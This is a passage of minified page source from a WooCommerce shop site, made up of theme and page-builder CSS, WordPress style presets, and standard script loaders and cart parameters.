.wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{display:none}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:3"],[style*="col-lg: 3"])>:nth-child(-n+3),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid var(--brdcolor-gray-300)}.box-with-icon .info-box-icon{overflow:hidden}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-social-login{display:flex;flex-wrap:wrap;gap:15px}.wd-social-login .btn{flex:1 1 200px;border-radius:var(--btn-accented-brd-radius);--btn-color:#fff;--btn-bgcolor:var(--wd-social-btn-bg);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.wd-social-login .btn:before{position:absolute;top:50%;font-weight:400;transform:translateY(-50%);font-family:"woodmart-font"}.wd-social-login .login-fb-link{--wd-social-btn-bg:#3B5998}.wd-social-login .login-fb-link:before{inset-inline-start:calc(9px + (var(--btn-accented-brd-radius)/4));font-size:28px;content:""}.wd-social-login .login-goo-link{--wd-social-btn-bg:#4285F4}.wd-social-login .login-goo-link:before{content:"";inset-inline-start:calc(8px + (var(--btn-accented-brd-radius)/4));width:26px;height:26px;border-radius:2px;background:no-repeat center/16px url(/wp-content/themes/woodmart/images/google-btn-icon.svg)#fff}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width:768.98px){.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}@media (max-width:768.98px){.sticky-toolbar-on.wd-sticky-btn-on-mb{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}@media (min-width:769px) and (max-width:1024px){.sticky-toolbar-on.wd-sticky-btn-on{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}:root{--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px;--wd-primary-color:rgb(37,36,123);--wd-alternative-color:rgb(231,116,54);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(231,116,54);--btn-accented-bgcolor-hover:rgb(231,116,54);--wd-form-brd-width:2px;--notices-success-bg:rgb(37,36,123);--notices-success-color:rgb(231,116,54);--notices-warning-bg:rgb(204,19,0);--notices-warning-color:#fff;--wd-sticky-btn-height:95px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:3px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:3px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(37 36 123)}.whb-9x1ytaxq7aphtb3npidp{--wd-form-brd-radius:5px}.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(37, 36, 123, 1)}.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner{background-color:rgb(231 117 55)}.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element>a>.wd-tools-icon{background-color:rgb(37 36 123)}.whb-general-header{background-color:rgb(255 255 255);border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.whb-1349l9avr0y0au0tz5bk .menu-opener{background-color:rgb(37 36 123)}.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner{background-color:rgb(65 117 5)}.whb-header-bottom{border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.elementor-10314 .elementor-element.elementor-element-5edf13b:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-4c1319a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-25cbcc6:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-800de9d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-ac3f521:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-ef69c58:not(.elementor-motion-effects-element-type-background){background-color:#ECECEC}.elementor-10309 .elementor-element.elementor-element-bf1abb3:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-43b6842:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-43aac77:not(.elementor-motion-effects-element-type-background){background-color:#E2F0A81C}.elementor-11974 .elementor-element.elementor-element-81e4e5f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-81e4e5f>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-11974 .elementor-element.elementor-element-a7a85ac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-1f5e156:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9c0ce69:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9584938:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10249 .elementor-element.elementor-element-4bd58a5>.elementor-widget-container{padding:0 0 0 0}.elementor-10249 .elementor-element.elementor-element-ef82422>.elementor-widget-container{padding:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-8914951>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-86588fa>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-5953100>.elementor-widget-container{margin:0 0 0 0;box-shadow:0 0 20px 2px #fff0}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-c324698>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-inner{color:#000}@media (min-width:768px){.elementor-2357 .elementor-element.elementor-element-dc9deb5{width:20%}.elementor-2357 .elementor-element.elementor-element-cd4559b{width:19.999%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://agetune.com/wp-content/litespeed/ucss/bddfca593b7646c7d775deb72ce0071a.css?ver=98de0" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://agetune.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://agetune.com/agetune-cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script 